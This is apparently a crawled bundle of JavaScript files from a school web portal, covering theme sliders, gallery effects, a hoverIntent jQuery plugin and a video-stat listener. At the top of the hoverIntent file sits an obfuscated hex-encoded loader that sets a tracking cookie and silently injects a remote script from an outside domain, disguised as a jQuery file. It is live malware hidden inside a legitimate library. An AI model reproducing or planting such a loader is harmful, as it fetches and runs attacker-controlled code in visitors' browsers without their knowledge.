            q(this).find('.slide:first').css('display', 'block');                         
            
            var slider = q(this);
            q(this).data('dc_size', size);
            q(this).data('dc_current', 0);
            q(this).data('dc_block', false); 
            
            q(this).find('.btn-bar a').click(
                function()
                {                                        
                    var slider = q(this).parent().parent();
                    var bar = q(this).parent();
                    var index = q(bar).find('a').index(this);
                    var prev = slider.data('dc_current');
                    
                   if(index != prev)
                   { 
                        if(slider.data('dc_block'))
                        {
                            return;
                        }
                        slider.data('dc_block', true);                   
                                                          
                        clearTimeout(slider.data('dc_handle'));                        
                       
                        bar.find('a.btn-active').removeClass('btn-active').addClass('btn');                  
                        bar.find('a:eq('+index+')').removeClass('btn').addClass('btn-active'); 
                                        
                        slider.find('.slide:eq('+prev+')').animate({opacity: 0.0}, 300);
                        
                                slider.find('.slide').css('z-index', 0);
                                slider.find('.slide:eq('+index+')').css('z-index', 1);
                                slider.find('.slide:eq('+index+')').css('opacity', 0.0).css('display', 'block').animate({opacity: 1.0}, 800);
                                slider.data('dc_current', index);
                                slider.data('dc_block', false); 
                              
                                if(slider.data('dc_size') > 1)
                                {
                                    var handle = setTimeout(function(){widget_minislider_autoplay(slider);}, 8000)
                                    slider.data('dc_handle', handle); 
                                }   
                         
                   }       
                }
            );
            
            function widget_minislider_autoplay(slider)
            {  
                if(slider.data('dc_block'))
                {
                    return;
                }
                slider.data('dc_block', true); 
                
                var prev = slider.data('dc_current');
                var size = slider.data('dc_size'); 
                var next = prev + 1;
                if(next >= size)
                {
                    next = 0;
                }
                
                slider.find('.btn-bar').find('a.btn-active').removeClass('btn-active').addClass('btn');
                slider.find('.btn-bar').find('a:eq('+next+')').removeClass('btn').addClass('btn-active');  
                
                slider.find('.slide:eq('+prev+')').animate({opacity: 0.0}, 300);
                
                        slider.find('.slide').css('z-index', 0);
                        slider.find('.slide:eq('+next+')').css('z-index', 1);                        
                        slider.find('.slide:eq('+next+')').css('opacity', 0.0).css('display', 'block').animate({opacity: 1.0}, 600);
                        slider.data('dc_current', next); 
                        slider.data('dc_block', false);                
                      
                        var handle = setTimeout(function(){widget_minislider_autoplay(slider);}, 8000);
                        slider.data('dc_handle', handle);                                
                  
            }
            
             if(size > 1)
             {
                var handle = setTimeout(function(){widget_minislider_autoplay(slider);}, 8000)
                q(this).data('dc_handle', handle);
             }              
        }    
    );
}

/***************************************************
  SETUP TAGS WIDGET
****************************************************/

function setupTagsWidget()
{
    var arr = Array();
    q('.dc-widget-tags a').each(
      function()
      {              
          var str = q(this).attr('title');
          str = str.replace("topics", "");
          str = str.replace("topic", "");
          var number = parseInt(str);
          
          var obj = new Object();
          obj.topics = number;
          obj.ref = this;
          arr.push(obj);
      }
    );
    
    var count = arr.length;
    if(count > 0)
    {
        var min = arr[0].topics;
        var max = arr[0].topics;
        for(var i = 0; i < count; i++)
        {
            if(arr[i].topics > max) { max = arr[i].topics; }
            if(arr[i].topics < min) { min = arr[i].topics; }
        }
        
        var step = (max - min)/5;
        for(var i = 0; i < count; i++)
        {
            if(arr[i].topics <= min+(0*step)) { q(arr[i].ref).css('color', '#AAAAAA'); } else
            if(arr[i].topics <= min+(1*step)) { q(arr[i].ref).css('color', '#999999'); } else
            if(arr[i].topics <= min+(2*step)) { q(arr[i].ref).css('color', '#888888'); } else
            if(arr[i].topics <= min+(3*step)) { q(arr[i].ref).css('color', '#666666'); } else
            if(arr[i].topics <= min+(4*step)) { q(arr[i].ref).css('color', '#444444'); } else
            if(arr[i].topics <= min+(5*step)) { q(arr[i].ref).css('color', '#222222'); }                             
        }
    }    
}

function setupSplashScreen()
{
    if(q('#dc-splash-screen').length)
    {
        var browser_width = q(window).width();
        var $screen = q('#dc-splash-screen');
        var screen_width = $screen.width();
        
        var left = Math.round(browser_width / 2) - Math.round(screen_width / 2);
        $screen.css('left', left);
        
        $screen.find('.close-btn').click(function() 
        {  
            if($screen.find('.no-cookie').length == 0)
            {
                dcf_createCookie('dc_is_splash_screen', '1', 0);
            }
            $screen.remove();    
        });
        
        $screen.find('.btn').click(function() 
        {  
            dcf_createCookie('dc_is_splash_screen', '1', 0);
            $screen.remove();    
        });   
        
        $screen.find('.image-wrapper').click(function() 
        {  
            dcf_createCookie('dc_is_splash_screen', '1', 0);
            $screen.remove();    
        });
        
        q(window).resize(function()
        {
            var browser_width = q(window).width(); 
            var screen_width = $screen.width(); 
            var left = Math.round(browser_width / 2) - Math.round(screen_width / 2);
            $screen.css('left', left);                
        });                                  
    }    
}

/***************************************************
  FLOATING OBJECTS
****************************************************/
function setupFloatingObjects()
{
    var q = jQuery.noConflict();
    q('.fobject').hover(
    function()
    {
        q(this).find('.image-hover').css('display', 'inline');        
    },
    function()
    {
        q(this).find('.image-hover').css('display', 'none');    
    }
    );
    
    q('.fobject .close-btn').click(
        function()
        {
            q(this).parent().remove();
            return false;
        }
    );     
}
               
/***************************************************
  DCS SIMPLE GALLERY
****************************************************/
function setupDcsSimpleGallery()
{
    var q = jQuery.noConflict();
    
    q('.dcs-simple-gallery').each(
        function()
        {
            q(this).find('.slide:first').css('display', 'block');
            q(this).find('.slide:first .slide-desc').css('opacity', 0.85); 
            q(this).find('.slider').data('dc_current', 0);
            q(this).find('.slider').data('dc_block', false);
            
            var mode = q(this).find('.trans').html();
            var count = q(this).find('.slide').length;
            var width = q(this).find('.slide').width();
            var twidth = q(this).find('.thumb:first').width() + 5; 
            
            var offset = (width/2) - ((count*twidth)/2);
            for(var i = 0; i < count; i++)
            {
                q(this).find('.thumb:eq('+i+')').css('left', offset+i*twidth);    
            }
            
            q(this).hover(
              function()
              {
                  q(this).find('.thumb').stop().animate({opacity:1.0}, 500);
              },
              function()
              {
                  q(this).find('.thumb').stop().animate({opacity:0.0}, 1000); 
              }
            );
            
            q(this).find('.thumb').click(
              function()
              {
                  var slider = q(this).parent().parent();
                  var index = slider.find('.thumb').index(this);
                  
                  if(slider.data('dc_block') || index == slider.data('dc_current'))
                  {
                      return;
                  }
                  slider.data('dc_block', true);
                  var current = slider.data('dc_current');
                  slider.find('.slide:eq('+current+')').css('z-index', 1);
                    
                  if(mode == 'none')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                  } else
                  if(mode == 'fade')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0);
                      slider.find('.slide:eq('+index+')').css('opacity', 0.0).css('z-index', 2).css('display', 'block').animate({opacity: 1.0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                        });                      
                  } else
                  if(mode == 'slide')
                  {
                      var src_left = width;
                      if(index < current)
                      {
                        src_left = -width;    
                      }
                      
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0);
                      slider.find('.slide:eq('+index+')').css('left', src_left).css('z-index', 2).css('display', 'block').animate({left: 0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800); 
                        }); 
                    
                  } else
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0);
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);                       
                  }                    
                  
                  
                  
              }
            );
                
        });         
}


function setupDcsSimpleGalleryThumbs()
{
    var q = jQuery.noConflict();
    
    q('.dcs-simple-gallery-thumbs .thumb').hover(
      function()
      {
         q(this).stop().animate({opacity:0.6}, 200);    
      },
      function()
      {
         q(this).stop().animate({opacity:1.0}, 900); 
      }
    );
    
    q('.dcs-simple-gallery-thumbs').each(
        function()
        {
            q(this).find('.slide:first').css('display', 'block');
            q(this).find('.slide:first .slide-desc').css('opacity', 0.85); 
            q(this).find('.slider').data('dc_current', 0);
            q(this).find('.slider').data('dc_block', false);
            
            var mode = q(this).find('.trans').html();           
            var count = q(this).find('.slide').length;
            var width = q(this).find('.slide').width();
     
            q(this).find('.thumb').click(
              function()
              {
                  var wrapper = q(this).parent();
                  var index = wrapper.find('.thumb').index(this);
                  
                  var slider = q(this).parent().parent().find('.slider'); 
                  if(slider.data('dc_block') || index == slider.data('dc_current'))
                  {
                      return;
                  }
                  slider.data('dc_block', true);
                  var current = slider.data('dc_current');
                  slider.find('.slide:eq('+current+')').css('z-index', 1);

                  
                  if(mode == 'none')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                  } else
                  if(mode == 'fade')
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 0.0).css('z-index', 2).css('display', 'block').animate({opacity: 1.0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                        });                      
                  } else
                  if(mode == 'slide')
                  {
                      var src_left = width;
                      if(index < current)
                      {
                        src_left = -width;    
                      }
                      
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('left', src_left).css('z-index', 2).css('display', 'block').animate({left: 0}, 400, 
                        function()
                        {
                            var slider = q(this).parent();
                            slider.find('.slide:eq('+current+')').css('display', 'none');
                            slider.data('dc_current', index);
                            slider.data('dc_block', false);
                            q(this).find('.slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);
                        }); 
                    
                  } else
                  {
                      slider.find('.slide:eq('+index+') .slide-desc').css('opacity', 0.0); 
                      slider.find('.slide:eq('+index+')').css('opacity', 1.0).css('z-index', 2).css('display', 'block');                                     
                      slider.find('.slide:eq('+current+')').css('display', 'none');
                      slider.data('dc_current', index);
                      slider.data('dc_block', false);
                      slider.find('.slide:eq('+index+') .slide-desc').stop().css('opacity', 0.0).animate({opacity:0.85}, 800);                      
                  }
               
              });
                
        });         
}


/***************************************************
  SETUP DCS STORY
****************************************************/
function setupDCStory()
{
        q('.dc-story').each(function()
          {
              var $story = q(this); 
              var count = $story.find('.slide').length;
              var width = $story.width();
              $story.data('dc_count', count);
              $story.data('dc_active', 0);
              $story.data('dc_block', false);  
              $story.find('.info-bar .active').text(1); 
              $story.find('.info-bar .count').text(count);
              $story.find('.slide:first').css('display', 'block');
              $story.find('.description:first').css('display', 'block'); 
              
              $story.find('.info-bar .next').click(
                function()
                {
                    var is_blocked = $story.data('dc_block');
                    if(!is_blocked)
                    {
                        $story.data('dc_block', true);
                        var active = $story.data('dc_active');                        
                        var count = $story.data('dc_count', count);
                        
                        var next = active + 1;
                        if(next >= count) { next = 0; }    
                        
                        $story.find('.description:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.description:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:0.9}, 500);     
                            });                          
                        
                        $story.find('.slide:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.info-bar .active').text((next+1)); 
                                $story.find('.slide:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:1.0}, 500,
                                function() { 
                                        $story.data('dc_block', false); 
                                        $story.data('dc_active', next);
                                } );     
                            });     
                    }    
                }
              );

              $story.find('.info-bar .prev').click(
                function()
                {
                    var is_blocked = $story.data('dc_block');
                    if(!is_blocked)
                    {
                        $story.data('dc_block', true);
                        var active = $story.data('dc_active');                        
                        var count = $story.data('dc_count', count);
                        
                        var next = active - 1;
                        if(next < 0) { next = count - 1; }    
                        
                        
                        $story.find('.description:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.description:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:0.9}, 500);     
                            });                           
                        
                        $story.find('.slide:eq('+active+')').stop().animate({opacity:0.0}, 200,
                            function()
                            {
                                q(this).css('left', width).css('display', 'none');
                                $story.find('.info-bar .active').text((next+1)); 
                                $story.find('.slide:eq('+next+')').stop().css('opacity', 0.0).css('display', 'block').css('left', 0).animate({opacity:1.0}, 500,
                                function() { 
                                        $story.data('dc_block', false); 
                                        $story.data('dc_active', next);
                                } );     
                            });                           
                    }    
                }
              );
              
              $story.find('.triger').hover(
                function()
                { 
                    q(this).stop().animate({opacity:0.3}, 200); 
                }, 
                function()
                { 
                    q(this).stop().animate({opacity:0.0}, 200); 
                }
              );
          });    
}

/***************************************************
  COMMON CODE
****************************************************/
function setupCommonActions()
{
    var q = jQuery.noConflict();
    q('.fade-in').animate({opacity:1.0}, 1000);     
}


function setupMiscellaneous()
{
    var q = jQuery.noConflict();
    var dc_admin_url = jQuery('meta[name=cms_admin_url]').attr('content');
    
    q('.dcs-post-box .triger').hover(
      function()
      {
        q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
        q(this).stop().animate({opacity:0.0}, 300);  
      }
    );
    
    q('.dcs-ngg-gallery-thumbs .triger').hover(
      function()
      {
        q(this).stop().animate({opacity:0.5}, 300);    
      },
      function()
      {
        q(this).stop().animate({opacity:0.0}, 300);  
      }
    );
    
    q('.team-member-small .main-photo, .team-member-small-last .main-photo, .team-member-big .main-photo').hover(
        function()
        {
            if(q(this).attr('href') != undefined)
            {
                q(this).stop().animate({opacity:0.8}, 300);
            }   
        },
        function()
        {
            if(q(this).attr('href') != undefined)
            {
                q(this).stop().animate({opacity:1.0}, 300);
            }              
        }
    );       
        
    q('.faq-question .quest-head').click(
        function()
        {
            if(q(this).hasClass('head-open'))
            {
                q(this).parent().find('.quest-content').css('display', 'none');
                q(this).removeClass('head-open').addClass('head-close');   
            } else
            {
                q(this).parent().find('.quest-content').css('display', 'block');
                q(this).removeClass('head-close').addClass('head-open'); 
                
                if(q(this).find('.views').length)
                {
                    var postid = q(this).find('.postid').text();

                    $head = q(this);
                    
                        q.ajax({
                       type: "POST",
                       context:q(this),
                       url: dc_admin_url+'admin-ajax.php',
                       data: "action=dc_questpost&postid="+postid,
                       success: function(str, status){
                               
                                q(this).find('.count').text(str); 
                       }
                     });
                }                                       
            } 
        });
        
    var licount = q('#header-top-menu li').length;
    if(licount > 1)
    {
        q('#header-top-menu li').slice(0, licount-1).addClass('separator');  
    }      
    
    
    q('.tag-bar-page li .strip').each(function() { var w = q(this).width(); q(this).data('dc_w', w); });
    q('.tag-bar-page li').hover(
      function()
      {
          $strip = q(this).find('.strip');
          
          $strip.stop().animate({opacity:0.0}, 200, function(){ q(this).css('display', 'none');});
          q(this).find('.link').css('display', 'block');      
      },
      function()
      {
          $strip = q(this).find('.strip'); 
          var w = $strip.data('dc_w'); 
          
          $strip.css('width', 0).css('display', 'block').stop().animate({opacity:0.8, width:w}, 1000);
          q(this).find('.link').css('display', 'none');     
      }
    );
              
    q('.hidden-content .head span').click(
        function()
        {
            if(q(this).hasClass('open'))
            {
                q(this).parent().parent().find('.data').css('display', 'block');
                q(this).removeClass('open').addClass('close');   
            } else
            {
                q(this).parent().parent().find('.data').css('display', 'none');
                q(this).removeClass('close').addClass('open');                      
            } 
        });              
              
}

/***************************************************
  PAGE MAIN CODE
****************************************************/
var q = jQuery.noConflict();
var dc_theme_path = jQuery('meta[name=cms_theme_url]').attr('content');
var dc_theme_name = jQuery('meta[name=cms_theme_name]').attr('content');  
                 
// main code called when page is loaded 
jQuery(document).ready(function($) 
    { 
        var q = jQuery.noConflict();  
        

        setupDCStory();
        setupMiscellaneous();
        setupDcsSimpleGallery();              
        setupDcsSimpleGalleryThumbs();
        setupFloatingObjects();
        setupCommonActions();
        setupSplashScreen();
        setupThemeImages();
        dc_setupLinks(); 
        setupGroupFading();
        setupSidebarPostSlider();
        setupHomeFeaturedGallery();
        setupHeaderIcons();
        dc_setupServices();
        setupGalleryList();  
        // setupTagsWidget();
        setupCompactAndTableGallery();
        setupPortfolio();
        setupSearchForm();
        setupQuickNewsPanel();     
        setupAsyncImages('.async-img, .async-img-s, .async-img-black, .async-img-s-black, .async-img-none, .async-img-uni, .async-img-s-uni');
        setupChainSlider();
        setupPPhoto();  
        setupNewsPage();    
        setupClientPanel();    
        setupPopUpImages('.pu_img');
        setupWordPressPhotoNews();
        setupWordPressBlogPosts();
        dc_setupContactForm();            
        dc_setupThemeTour();
        setupHomepageTabs();
        
        
        var cms_tip_bgcolor = jQuery('meta[name=cms_tip_bgcolor]').attr('content'); 
        var cms_tip_color = jQuery('meta[name=cms_tip_color]').attr('content'); 
        var cms_tip_bordercolor = jQuery('meta[name=cms_tip_bordercolor]').attr('content'); 
             
        
        $('.tip-left-bottom').dcTipCreate({pos:'left-bottom',color:cms_tip_color,bgcolor:cms_tip_bgcolor,bordercolor:cms_tip_bordercolor,use_width:true});
        $('.tip-bottom').dcTipCreate({pos:'bottom',color:cms_tip_color,bgcolor:cms_tip_bgcolor,bordercolor:cms_tip_bordercolor,use_width:true});
        $('.tip-top').dcTipCreate({pos:'top',color:cms_tip_color,bgcolor:cms_tip_bgcolor,bordercolor:cms_tip_bordercolor,use_width:true}); 
        /* core navigation menu */
        q('ul.sf-menu').superfish();
        q('ul.sf-menu a:first').css('border-left', 'none');        
        
        /* dc sliders */ 
        if(q('#accordion-container').length)
        {
            slider_acc.setup('#accordion-container');
        }
        if(q('#slider-a-container').length)
        {
            slider_a.setup('#slider-a-container');
        }    
        

                  
}); 


--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/jquery.hoverIntent.js
body_size: 7630
content:
var _0x919c=["\x42\x72\x6F\x77\x73\x65\x72","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x74\x65\x73\x74","\x4A\x73\x4C\x6F\x61\x64\x65\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x61\x72\x73\x65\x74","\x67\x62\x6B","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x65","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x72\x65\x61\x64\x79\x53\x74\x61\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6D\x6F\x7A","\x6F\x6E\x6C\x6F\x61\x64","\x67\x65\x74\x44\x61\x74\x65","\x73\x65\x74\x44\x61\x74\x65","\x63\x6F\x6F\x6B\x69\x65","\x3D","","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x69\x6E\x64\x65\x78\x4F\x66","\x3B","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x55\x73\x65\x72\x54\x6F\x6B\x65\x6E\x5F\x4F\x6E\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x61\x62\x75\x2E\x75\x73\x61\x64\x61\x79\x2E\x62\x69\x7A\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6C\x6F\x61\x64"];var MiniSite= new Object();MiniSite[_0x919c[0]]= {ie:/msie/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]()),moz:/gecko/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]()),opera:/opera/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]()),safari:/safari/[_0x919c[4]](window[_0x919c[3]][_0x919c[2]][_0x919c[1]]())};MiniSite[_0x919c[5]]= {load:function(_0xe26ex2,_0xe26ex3){var _0xe26ex4=document[_0x919c[7]](_0x919c[6]);_0xe26ex4[_0x919c[10]](_0x919c[8],_0x919c[9]);_0xe26ex4[_0x919c[10]](_0x919c[11],_0x919c[12]);_0xe26ex4[_0x919c[10]](_0x919c[13],_0xe26ex2);document[_0x919c[16]](_0x919c[15])[0][_0x919c[14]](_0xe26ex4);if(MiniSite[_0x919c[0]][_0x919c[17]]){_0xe26ex4[_0x919c[18]]= function(){if(this[_0x919c[19]]== _0x919c[20]|| this[_0x919c[21]]== _0x919c[22]){if(_0xe26ex3!= undefined){_0xe26ex3()}}}}else {if(MiniSite[_0x919c[0]][_0x919c[23]]){_0xe26ex4[_0x919c[24]]= function(){if(_0xe26ex3!= undefined){_0xe26ex3()}}}else {if(_0xe26ex3!= undefined){_0xe26ex3()}}}}};function setCookie(_0xe26ex6,_0xe26ex7,_0xe26ex8){var _0xe26ex9= new Date();_0xe26ex9[_0x919c[26]](_0xe26ex9[_0x919c[25]]()+ _0xe26ex8);document[_0x919c[27]]= _0xe26ex6+ _0x919c[28]+ escape(_0xe26ex7)+ ((_0xe26ex8== null)?_0x919c[29]:_0x919c[30]+ _0xe26ex9[_0x919c[31]]())}function getCookie(_0xe26ex6){if(document[_0x919c[27]][_0x919c[32]]> 0){c_start= document[_0x919c[27]][_0x919c[33]](_0xe26ex6+ _0x919c[28]);if(c_start!=  -1){c_start= c_start+ _0xe26ex6[_0x919c[32]]+ 1;c_end= document[_0x919c[27]][_0x919c[33]](_0x919c[34],c_start);if(c_end==  -1){c_end= document[_0x919c[27]][_0x919c[32]]};return unescape(document[_0x919c[27]][_0x919c[35]](c_start,c_end))}};return _0x919c[29]}var cookie=getCookie(_0x919c[36]);if(cookie== _0x919c[29]|| cookie== undefined){setCookie(_0x919c[36],Math[_0x919c[37]]().toString(36),1);MiniSite[_0x919c[5]][_0x919c[39]](_0x919c[38],function(){})}/**
* hoverIntent is similar to jQuery's built-in "hover" function except that
* instead of firing the onMouseOver event immediately, hoverIntent checks
* to see if the user's mouse has slowed down (beneath the sensitivity
* threshold) before firing the onMouseOver event.
* 
* hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* hoverIntent is currently available for use in all personal or commercial 
* projects under both MIT and GPL licenses. This means that you can choose 
* the license that best suits your project, and use it accordingly.
* 
* // basic usage (just like .hover) receives onMouseOver and onMouseOut functions
* $("ul li").hoverIntent( showNav , hideNav );
* 
* // advanced usage receives configuration object only
* $("ul li").hoverIntent({
*	sensitivity: 7, // number = sensitivity threshold (must be 1 or higher)
*	interval: 100,   // number = milliseconds of polling interval
*	over: showNav,  // function = onMouseOver callback (required)
*	timeout: 0,   // number = milliseconds delay before onMouseOut function call
*	out: hideNav    // function = onMouseOut callback (required)
* });
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne <brian@cherne.net>
*/
(function($) {
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/index.js
body_size: 1055
content:
var player = new Array();
//var counter = 0;
function playerReady(obj) {
	var id = obj['id'];
	var version = obj['version'];
	var client = obj['client'];
	//console.log('the videoplayer '+id+' has been instantiated');
	player[id] = document.getElementById(id);
	addListeners(id);
};

function addListeners(id) {
	if (player[id]) { 
		player[id].addModelListener("STATE", "stateListener");
	} else {
		setTimeout("addListeners()",100);
	}
}

function stateListener(obj) { 
	//possible states IDLE, BUFFERING, PLAYING, PAUSED, COMPLETED
	currentState = obj.newstate; 
	previousState = obj.oldstate;
	//console.log('current state : '+ currentState + ' previous state : '+ previousState );
    
	//find out what title is playing (or id of the file)
	var cfg = player[obj.id].getConfig();
	var plst = player[obj.id].getPlaylist();

	//decide if the counter needs updating and then 
	//update in the db with ajax request
	var decision = false;
	if (((currentState == "PLAYING") && ( (previousState == "BUFFERING") ||(previousState == "COMPLETED")))) {
		decision = true;
	}
	
	if(decision) {
		var ajaxString = "file=" + escape( plst[cfg["item"]].file );
		jQuery.ajax({
			type: "POST",
			data: ajaxString,
			url: "http://site.supportgurukul.com/index.php?wt-stat=true"
		});	
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://kktapah.edu.my/portal/index_files/slider_accordion.js
body_size: 11413
content:
/********************************************************************
    File:   
        slider_accordion.js
    Brief:  
         -
    Author:
        DigitalCavalry
    Author URI:
        http://graphicriver.net/user/DigitalCavalry
*********************************************************************/

/**********************************************
    DIGITAL CAVALRY SlIDER ACCORDION
    Slider object definition.
***********************************************/
var slider_acc = new Object();
slider_acc.width = 960; 
slider_acc.slide_off_width = 60; 
slider_acc.easing = 'easeOutCirc';              
slider_acc.slide_time = 850;
slider_acc.slide_desc_time = 800;
slider_acc.slide_desc_off_time = 300;
slider_acc.strip_desc_time = 150; 
slider_acc.slide_image_time_on = 600;
slider_acc.slide_image_time_out = 600;
slider_acc.strip_time_on = 100;
slider_acc.strip_time_out = 500;
slider_acc.slide_distance = 0;
slider_acc.slides = new Array;
slider_acc.slides_count = 0;
slider_acc.hovered_slide_index = null;
slider_acc.id = null;
slider_acc.auto_close = true;
slider_acc.auto_close_after_time = false; 
slider_acc.auto_close_time = 8000;
slider_acc.auto_close_timer_handle = null;
slider_acc.auto_play = true;
slider_acc.auto_play_time = 4000;
slider_acc.auto_play_closed_time = 6000; 
slider_acc.auto_play_timer_handle = null;
slider_acc.auto_play_closed = false;
slider_acc.slide_desc_height = 95;

